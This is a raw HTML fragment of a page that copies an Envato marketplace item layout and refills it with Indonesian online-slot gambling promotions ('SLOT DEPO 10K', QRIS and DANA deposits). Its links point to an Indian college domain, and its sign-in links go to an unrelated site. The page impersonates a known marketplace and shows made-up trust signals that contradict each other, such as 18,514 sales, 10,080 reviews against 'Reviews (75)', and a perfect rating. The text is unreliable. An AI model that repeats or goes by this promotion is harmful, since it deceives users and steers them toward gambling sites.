                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">PrestaShop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Shopify</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ubercart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">VirtueMart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Zen
                                    Cart</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Miscellaneous</a>
                            </li>
                        </ul>

                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-ui-templates" href="https://amcollegegaya.ac.in/">
                            UI Templates
                        </a>
                        <ul class="is-hidden" id="off-canvas-ui-templates">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Popular Items</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Figma</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Adobe
                                    XD</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Photoshop</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Sketch</a>
                            </li>
                        </ul>

                    </li>
                    <li>

                        <a class="off-canvas-category-link--empty" href="https://amcollegegaya.ac.in/">
                            Plugins
                        </a>
                    </li>
                    <li>
                        <a class="off-canvas-category-link" data-view="dropdown" data-dropdown-target="#off-canvas-more" href="https://amcollegegaya.ac.in/">
                            More
                        </a>
                        <ul class="is-hidden" id="off-canvas-more">
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Blogging</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Courses</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Facebook Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Free Elementor Templates</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Free
                                    WordPress Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Forums</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Ghost
                                    Themes</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub" href="https://amcollegegaya.ac.in/">Tumblr</a>
                            </li>
                            <li>
                                <a class="off-canvas-category-link--sub external-link elements-nav__category-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;sub nav&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionName&quot;:&quot;Unlimited Creative Assets&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://amcollegegaya.ac.in/">Unlimited
                                    Creative Assets</a>
                            </li>
                        </ul>

                    </li>

                    <li>
                        <a class="elements-nav__category-link external-link" target="_blank" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionName&quot;:&quot;switcher_mobile_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://amcollegegaya.ac.in/">Unlimited 
                            ABOUTS</a>
                    </li>

                </ul>

            </div>

        </div>

        <div class="page__off-canvas--right overflow" bis_skin_checked="1">
            <div class="off-canvas-right" bis_skin_checked="1">
                <a class="off-canvas-right__link--cart" href="https://amcollegegaya.ac.in/">
                    Guest Cart
                    <div class="shopping-cart-summary is-empty" data-view="cartCount" bis_skin_checked="1">
                        <span class="js-cart-summary-count shopping-cart-summary__count">0</span>
                        <i class="e-icon -icon-cart"></i>
                    </div>
                </a>
                <a class="off-canvas-right__link" href="https://ikimas.com/cahwingiisuk/">
                    Create an Envato Account
                    <i class="e-icon -icon-envato"></i>
                </a>
                <a class="off-canvas-right__link" href="https://ikimas.com/cahwingiisuk/">
                    Sign In
                    <i class="e-icon -icon-login"></i>
                </a>
            </div>

        </div>

        <div class="page__canvas" bis_skin_checked="1">
            <div class="canvas" bis_skin_checked="1">
                <div class="canvas__header" bis_skin_checked="1">

                    <header class="site-header">
                        <div class="site-header__mini is-hidden-desktop" bis_skin_checked="1">
                            <div class="header-mini" bis_skin_checked="1">
                                <div class="header-mini__button--cart" bis_skin_checked="1">
                                    <a class="btn btn--square" href="https://amcollegegaya.ac.in/">
                                        <svg width="14px" height="14px" viewBox="0 0 14 14" class="header-mini__button-cart-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>


                                        <span class="is-hidden">Cart</span>
                                        <span class="header-mini__button-cart-cart-amount is-hidden">
                                            0
                                        </span>
                                    </a>
                                </div>
                                <div class="header-mini__button--account" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="right" href="https://amcollegegaya.ac.in/">
                                        <i class="e-icon -icon-person"></i>
                                        <span class="is-hidden">Account</span>
                                    </a>
                                </div>

                                <div class="header-mini__button--categories" bis_skin_checked="1">
                                    <a class="btn btn--square" data-view="offCanvasNavToggle" data-off-canvas="left" href="https://amcollegegaya.ac.in/">
                                        <i class="e-icon -icon-hamburger"></i>
                                        <span class="is-hidden">Sites, Search &amp; Categories</span>
                                    </a>
                                </div>

                                <div class="header-mini__logo" bis_skin_checked="1">
                                    <a href="https://amcollegegaya.ac.in/">
                                        <img alt="SLOT DEPO 10K" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif" style="height:40px; width:auto; display:inline-block;">
                                    </a>
                                </div>



                            </div>

                        </div>

                        <div class="global-header is-hidden-tablet-and-below" bis_skin_checked="1">

                            <div class="grid-container -layout-wide" bis_skin_checked="1">
                                <div class="global-header__wrapper" bis_skin_checked="1">
                                    <a href="https://amcollegegaya.ac.in/">
                                        <img height="50" alt="SLOT DEPO 10K" class="global-header__logo" src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif">
                                    </a>
                                    <nav class="global-header-menu" role="navigation">
                                        <ul class="global-header-menu__list">
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://amcollegegaya.ac.in/">
                                                    <span class="global-header-menu__link-text">
                                                        SLOT DANA
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="global-header-menu__list-item">
                                                <a class="global-header-menu__link" href="https://amcollegegaya.ac.in/"><span class="global-header-menu__link-text">
                                                       SLOT QRIS
                                                    </span>
                                                </a>
                                            </li>


                                            <li data-view="globalHeaderMenuDropdownHandler" class="global-header-menu__list-item--with-dropdown">
                                                <a data-lazy-load-trigger="mouseover" class="global-header-menu__link" href="https://amcollegegaya.ac.in/">
                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Menu</title>
                                                        <path d="M3.5 2A1.5 1.5 0 0 1 5 3.5 1.5 1.5 0 0 1 3.5 5 1.5 1.5 0 0 1 2 3.5 1.5 1.5 0 0 1 3.5 2zM8 2a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 5a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 2zM12.5 2A1.5 1.5 0 0 1 14 3.5 1.5 1.5 0 0 1 12.5 5 1.5 1.5 0 0 1 11 3.5 1.5 1.5 0 0 1 12.5 2zM3.5 6.5A1.5 1.5 0 0 1 5 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 2 8a1.5 1.5 0 0 1 1.5-1.5zM8 6.5A1.5 1.5 0 0 1 9.5 8 1.5 1.5 0 0 1 8 9.5 1.5 1.5 0 0 1 6.5 8 1.5 1.5 0 0 1 8 6.5zM12.5 6.5A1.5 1.5 0 0 1 14 8a1.5 1.5 0 0 1-1.5 1.5A1.5 1.5 0 0 1 11 8a1.5 1.5 0 0 1 1.5-1.5zM3.5 11A1.5 1.5 0 0 1 5 12.5 1.5 1.5 0 0 1 3.5 14 1.5 1.5 0 0 1 2 12.5 1.5 1.5 0 0 1 3.5 11zM8 11a1.5 1.5 0 0 1 1.5 1.5A1.5 1.5 0 0 1 8 14a1.5 1.5 0 0 1-1.5-1.5A1.5 1.5 0 0 1 8 11zM12.5 11a1.5 1.5 0 0 1 1.5 1.5 1.5 1.5 0 0 1-1.5 1.5 1.5 1.5 0 0 1-1.5-1.5 1.5 1.5 0 0 1 1.5-1.5z">
                                                        </path>

                                                    </svg>

                                                    <span class="global-header-menu__link-text">
                                                        Our Products
                                                    </span>
                                                </a>
                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a id="spec-link-cart" class="global-header-menu__link h-pr1" href="https://amcollegegaya.ac.in/">

                                                    <svg width="16px" height="16px" viewBox="0 0 16 16" class="global-header-menu__icon global-header-menu__icon-cart" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                                        <title>Cart</title>
                                                        <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                                        </path>

                                                    </svg>


                                                    <span class="global-header-menu__link-cart-amount is-hidden" data-view="headerCartCount" data-test-id="header_cart_count">0</span>
                                                </a>
                                            </li>

                                            <li class="global-header-menu__list-item -background-light -border-radius">
                                                <a class="global-header-menu__link h-pl1" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                                    <span id="spec-user-username" class="global-header-menu__link-text">
                                                        Sign In
                                                    </span>
                                                </a>
                                            </li>

                                        </ul>
                                    </nav>
                                </div>
                            </div>
                        </div>


                        <div class="site-header__sites is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-sites header-site-titles" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <nav class="header-site-titles__container">
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link is-active" alt="Web Templates" href="https://amcollegegaya.ac.in/">SLOT</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Code" href="https://amcollegegaya.ac.in/">SLOT QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Video" href="https://amcollegegaya.ac.in/">SLOT DANA</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Music" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Graphics" href="https://amcollegegaya.ac.in/">SLOT VIA QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="Photos" href="https://amcollegegaya.ac.in/">SLOT PAKAI QRIS</a>
                                        </div>
                                        <div class="header-site-titles__site" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link" alt="3D Files" href="https://amcollegegaya.ac.in/">SITUS DEPOSIT 10K</a>
                                        </div>

                                        <div class="header-site-titles__site elements-nav__container" bis_skin_checked="1">
                                            <a class="header-site-titles__link t-link elements-nav__main-link" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net" target="_blank">
                                                <span>Unlimited Downloads
                                                </span>
                                            </a>

                                            <a target="_blank" class="elements-nav__dropdown-container unique-selling-points__variant" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" data-analytics-click-payload="{&quot;eventName&quot;:&quot;select_promotion&quot;,&quot;contextDetail&quot;:&quot;site switcher&quot;,&quot;ecommerce&quot;:{&quot;promotionId&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionName&quot;:&quot;elements_mkt-switcher_31JUL2024&quot;,&quot;promotionType&quot;:&quot;elements referral&quot;}}" href="https://elements.envato.com/?utm_campaign=elements_mkt-switcher_31JUL2024&amp;utm_content=tf_item_9678002&amp;utm_medium=referral&amp;utm_source=themeforest.net">
                                                <div class="elements-nav__main-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__logo-container" loading="lazy" src="https://public-assets.envato-static.com/assets/header/EnvatoElements-logo-4f70ffb865370a5fb978e9a1fc5bbedeeecdfceb8d0ebec2186aef4bee5db79d.svg" alt="Elements logo" height="23" width="101">

                                                    <div class="elements-nav__punch-line" bis_skin_checked="1">
                                                        <h2>
                                                            Looking for unlimited downloads?
                                                        </h2>
                                                        <p>
                                                            Subscribe to Envato Elements.
                                                        </p>
                                                        <ul>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/badge-a65149663b95bcee411e80ccf4da9788f174155587980d8f1d9c44fd8b59edd8.svg" alt="badge" width="20" height="20">
                                                                Millions of premium assets
                                                            </li>
                                                            <li>
                                                                <img src="https://public-assets.envato-static.com/assets/header/thumbs_up-e5ce4c821cfd6a6aeba61127a8e8c4d2d7c566e654f588a22708c64d66680869.svg" alt="thumbs up" width="20" height="20">
                                                                Great value subscription
                                                            </li>
                                                        </ul>
                                                        <button class="brand-neue-button brand-neue-button__open-in-new elements-nav__cta">Let's
                                                            create</button>
                                                        <p></p>
                                                    </div>
                                                </div>
                                                <div class="elements-nav__secondary-panel" bis_skin_checked="1">
                                                    <img class="elements-nav__secondary-panel__collage" loading="lazy" src="https://public-assets.envato-static.com/assets/header/items-collage-1x-a39e4a5834e75c32a634cc7311720baa491687b1aaa4b709ebd1acf0f8427b53.png" srcset="https://public-assets.envato-static.com/assets/header/items-collage-2x-75e1ad16a46b9788861780a57feeb5fd1ad1026ecce9396702f0ef8f6f542697.png 2x" alt="Collage of Elements items" width="267" height="233">
                                                </div>
                                            </a>
                                        </div>

                                        <div class="header-site-floating-logo__container" bis_skin_checked="1">
                                            <div class="" bis_skin_checked="1">
                                                <img src="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" alt="SLOT DEPO 10K" style="max-width: 50px; height: auto; object-fit: contain;" data-spm-anchor-id="0.0.header.i0.27e27142EyRkBl">
                                            </div>
                                        </div>
                                    </nav>
                                </div>
                            </div>

                        </div>

                        <div class="site-header__categories is-hidden-tablet-and-below" bis_skin_checked="1">
                            <div class="header-categories" bis_skin_checked="1">
                                <div class="grid-container -layout-wide" bis_skin_checked="1">
                                    <ul class="header-categories__links">
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-0-dropdown" href="https://amcollegegaya.ac.in/">SLOT</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-1-dropdown" href="https://amcollegegaya.ac.in/">SLOT QRIS</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-2-dropdown" href="https://amcollegegaya.ac.in/">SLOT DANA</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-4-dropdown" href="https://amcollegegaya.ac.in/">SLOT VIA QRIS</a>
                                            </a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link" data-view="touchOnlyDropdown" data-dropdown-target=".js-categories-5-dropdown" href="https://amcollegegaya.ac.in/">SLOT PAKAI QRIS</a>
                                        </li>
                                        <li class="header-categories__links-item">
                                            <a class="header-categories__main-link header-categories__main-link--empty" href="https://amcollegegaya.ac.in/">SITUS DEPOSIT 10K</a>
                                        </li>
                                    </ul>
                                        <div class="header-categories__search" bis_skin_checked="1">
                                            <form id="search" data-view="searchField" action="https://amcollegegaya.ac.in/" accept-charset="UTF-8" method="get">
                                                <div class="search-field -border-light h-ml2" bis_skin_checked="1"><div class="search-field__input" bis_skin_checked="1">
                                                        <input id="term" name="term" class="js-term search-field__input-field" type="search" placeholder="SITUS">
                                                    </div>
                                                    <button class="search-field__button" type="submit">
                                                        <i class="e-icon -icon-search"><span class="e-icon__alt">ME</span></i>
                                                    </button>
                                                </div>
                                            </form>
                                        </div>
                                    
                                </div>
                            </div>

                        </div>
                        
                    </header>
                </div>

                <div class="js-canvas__body canvas__body" bis_skin_checked="1">
                    <div class="grid-container" bis_skin_checked="1">
                    </div>



                    <div class="context-header " bis_skin_checked="1">
                        <div class="grid-container " bis_skin_checked="1">
                            <nav class="breadcrumbs h-text-truncate  ">
                              <a class="js-breadcrumb-category"
                                    href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>


                                <a href="https://amcollegegaya.ac.in/"
                                    class="js-breadcrumb-category">SLOT QRIS</a>

                                <a class="js-breadcrumb-category"
                                    >SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</a>
                            </nav>

                            <div class="item-header" data-view="itemHeader" bis_skin_checked="1">
                                <div class="item-header__top" bis_skin_checked="1">
                                    <div class="item-header__title" bis_skin_checked="1">
                                        <h1 class="t-heading -color-inherit -size-l h-m0 is-hidden-phone">SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</h1>

                                        <h1 class="t-heading -color-inherit -size-xs h-m0 is-hidden-tablet-and-above">
                                            SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025
                                        </h1>
                                    </div>

                                    <div class="item-header__price is-hidden-desktop" bis_skin_checked="1">
                                        <a class="js-item-header__cart-button e-btn--3d -color-primary -size-m" rel="nofollow" title="Add to Cart" data-view="modalAjax" href="https://amcollegegaya.ac.in/">
                                            <span class="item-header__cart-button-icon">
                                                <i class="e-icon -icon-cart -margin-right"></i>
                                            </span>

                                            <span class="t-heading -size-m -color-light -margin-none">
                                                <b class="t-currency"><span class="js-item-header__price">$33</span></b>
                                            </span>
                                        </a>
                                    </div>
                                </div>

                                <div class="item-header__details-section" bis_skin_checked="1">
                                    <div class="item-header__author-details" bis_skin_checked="1">
                                        Seller By <a rel="author" class="js-by-author" href="https://amcollegegaya.ac.in/">SLOT DEPO 10K</a>
                                    </div>
                                    <div class="item-header__sales-count" bis_skin_checked="1">
                                        <svg width="16px" height="16px" viewBox="0 0 16 16" class="item-header__sales-count-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title>Cart</title>
                                            <path d="M 0.009 1.349 C 0.009 1.753 0.347 2.086 0.765 2.086 C 0.765 2.086 0.766 2.086 0.767 2.086 L 0.767 2.09 L 2.289 2.09 L 5.029 7.698 L 4.001 9.507 C 3.88 9.714 3.812 9.958 3.812 10.217 C 3.812 11.028 4.496 11.694 5.335 11.694 L 14.469 11.694 L 14.469 11.694 C 14.886 11.693 15.227 11.36 15.227 10.957 C 15.227 10.552 14.886 10.221 14.469 10.219 L 14.469 10.217 L 5.653 10.217 C 5.547 10.217 5.463 10.135 5.463 10.031 L 5.487 9.943 L 6.171 8.738 L 11.842 8.738 C 12.415 8.738 12.917 8.436 13.175 7.978 L 15.901 3.183 C 15.96 3.08 15.991 2.954 15.991 2.828 C 15.991 2.422 15.65 2.09 187.66 2.09 L 3.972 2.09 L 3.481 1.077 L 3.466 1.043 C 3.343 0.79 3.084 0.612 2.778 0.612 C 2.967 0.612 0.765 0.612 0.765 0.612 C 0.347 0.612 0.009 0.943 0.009 1.349 Z M 3.819 13.911 C 3.819 14.724 4.496 15.389 5.335 15.389 C 6.171 15.389 6.857 14.724 6.857 13.911 C 6.857 13.097 6.171 12.434 5.335 12.434 C 4.496 12.434 3.819 13.097 3.819 13.911 Z M 11.431 13.911 C 11.431 14.724 12.11 15.389 12.946 15.389 C 13.784 15.389 14.469 14.724 14.469 13.911 C 14.469 13.097 13.784 12.434 12.946 12.434 C 12.11 12.434 11.431 13.097 11.431 13.911 Z">
                                            </path>

                                        </svg>

                                        <strong>18,514</strong> sales
                                    </div>
                                    <div class="item-header__envato-highlighted" bis_skin_checked="1">
                                        <strong>SLOT</strong>
                                        <svg width="16px" height="16px" viewBox="0 0 14 14" class="item-header__envato-checkmark-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="title" role="img">
                                            <title></title>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.333252 7.00004C0.333252 3.31814 3.31802 0.333374 6.99992 0.333374C8.76803 0.333374 10.4637 1.03575 11.714 2.286C12.9642 3.53624 13.6666 87.66193 13.6666 7.00004C13.6666 10.6819 10.6818 13.6667 6.99992 13.6667C3.31802 13.6667 0.333252 10.6819 0.333252 7.00004ZM6.15326 9.23337L9.89993 5.48671C10.0227 5.35794 10.0227 5.15547 9.89993 5.02671L9.54659 4.67337C9.41698 4.54633 9.20954 4.54633 9.07993 4.67337L5.91993 7.83337L4.91993 6.84004C4.85944 6.77559 4.77498 6.73903 4.68659 6.73903C4.5982 6.73903 4.51375 6.77559 4.45326 6.84004L4.09993 7.19337C4.03682 7.25596 4.00133 7.34116 4.00133 7.43004C4.00133 7.51892 4.03682 7.60412 4.09993 7.66671L5.68659 9.23337C5.74708 9.29782 5.83154 9.33439 5.91993 9.33439C6.00832 9.33439 6.09277 9.29782 6.15326 9.23337Z" fill="#79B530"></path>

                                        </svg>
                                       
                                    </div>
                                </div>


                            </div>



                            <!-- Desktop Item Navigation -->
                            <div class="is-hidden-tablet-and-below page-tabs" bis_skin_checked="1">
                                <ul>
                                    <li class="selected"><a class="js-item-navigation-item-details t-link -decoration-none" href="https://amcollegegaya.ac.in/">Item Details</a>
                                    </li>
                                    <li><a class="js-item-navigation-reviews t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span>Reviews</span><span>
                                                <div class="rating-detailed-small" bis_skin_checked="1">
                                                    <div class="rating-detailed-small__header" bis_skin_checked="1"><div class="rating-detailed-small__stars" bis_skin_checked="1">
                                                            <div class="rating-detailed-small-center__star-rating" bis_skin_checked="1">
                                                                <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i> <i class="e-icon -icon-star">
                                                                </i>
                                                            </div>
                                                            5.00
                                                            <span class="is-visually-hidden">5.00 stars</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </span><span class="item-navigation-reviews-comments">10,080</span></a></li>
                                    <li><a class="js-item-navigation-comments t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span>Comments</span><span class="item-navigation-reviews-comments">999</span></a></li>
                                    <li><a class="js-item-navigation-support t-link -decoration-none" href="https://amcollegegaya.ac.in/">Support</a>
                                    </li>
                                </ul>


                            </div>
<style>.n-columns-2{display:grid;grid-template-columns:repeat(2,1fr);font-weight:700}.n-columns-2 a{text-align:center}.login,.register{color:#fff;padding:13px 10px}.login,.login-button{text-shadow:2px 2px #0c0f12;border-radius:10px 10px;border:1px solid #1e274b;background:linear-gradient(to bottom,#e4ce07 0,#e44607 100%);color:#fff}.register,.register-button{text-shadow:2px 2px #000;border-radius:10px 10px;background:linear-gradient(to bottom,#e4ce07 0,#e44607 100%);border:1px solid #1e274b}</style>
<!-- Section 2 -->
  </div>
</div>


                            <!-- Tablet or below Item Navigation -->
                            <div class="page-tabs--dropdown" data-view="replaceItemNavsWithRemote" data-target=".js-remote" bis_skin_checked="1">
                                <div class="page-tabs--dropdown__slt-custom-wlabel" bis_skin_checked="1">
                                    <div class="slt-custom-wlabel--page-tabs--dropdown" bis_skin_checked="1">
                                        <label>
                                            <span class="js-label">
                                                Item Details
                                            </span>
                                            <span class="slt-custom-wlabel__arrow">
                                                <i class="e-icon -icon-arrow-fill-down"></i>
                                            </span>
                                        </label>

                                        <select class="js-remote">
                                            <option selected="selected" data-url="/item/marketica-marketplace-wordpress-theme/9678002">Item
                                                Details</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/reviews/9678002">
                                                Reviews (75)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/comments">
                                                Comments (802)</option>
                                            <option data-url="/item/marketica-marketplace-wordpress-theme/9678002/support">
                                                Support</option>


                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="page-tabs" bis_skin_checked="1">
                                <ul class="right item-bookmarking__left-icons_hidden" data-view="bookmarkStatesLoader">
                                    <li class="js-favorite-widget item-bookmarking__control_icons--favorite" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to Favorites</span></a>
                                    </li>
                                    <li class="js-collection-widget item-bookmarking__control_icons--collection" data-item-id="9678002"><a data-view="modalAjax" class="t-link -decoration-none" href="https://amcollegegaya.ac.in/"><span class="item-bookmarking__control--label">Add to Collection</span></a>
                                    </li>
                                </ul>
                            </div>


                        </div>
                    </div>


                    <div class="content-main" id="content" bis_skin_checked="1">

                        <div class="grid-container" bis_skin_checked="1">
